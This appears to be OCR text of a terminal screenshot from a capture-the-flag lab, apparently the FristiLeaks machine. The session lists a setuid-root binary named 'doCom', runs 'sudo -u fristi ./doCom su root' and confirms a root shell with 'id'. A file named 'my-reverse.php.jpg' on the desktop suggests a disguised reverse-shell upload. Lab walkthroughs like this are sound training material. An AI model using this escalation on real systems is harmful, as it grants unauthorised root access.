 Applications Places Terminal Sat 08:30 2
PNG
asd.png
JPG
my-reverse.
php.jpg
decode.py
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop
bash-4.1$ ls -la
ls -la
total 16
drwxrwxr-x. 2 fristigod fristigod 4096 Nov 25  2015 .
drwxr-x---  3 fristigod fristigod 4096 Nov 25  2015 ..
-rwsr-sr-x  1 root      root      7529 Nov 25  2015 doCom
bash-4.1$ sudo -u fristi ./doCom ls
sudo -u fristi ./doCom ls
doCom
bash-4.1$ sudo -u fristi ./doCom su root
sudo -u fristi ./doCom su root
[root@localhost .secret_admin_stuff]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@localhost .secret_admin_stuff]#